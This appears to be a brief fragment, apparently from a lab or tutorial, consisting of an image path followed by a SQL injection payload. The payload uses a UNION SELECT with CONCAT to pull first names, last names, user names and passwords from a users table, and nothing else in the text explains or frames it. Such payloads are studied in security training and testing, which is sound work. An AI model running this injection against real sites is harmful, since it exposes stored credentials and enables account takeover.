 %' and 1=0 union select null,
concat(first_name,0x0a,last_name,0x0a,user,0x0a,password,0x0a)
from users#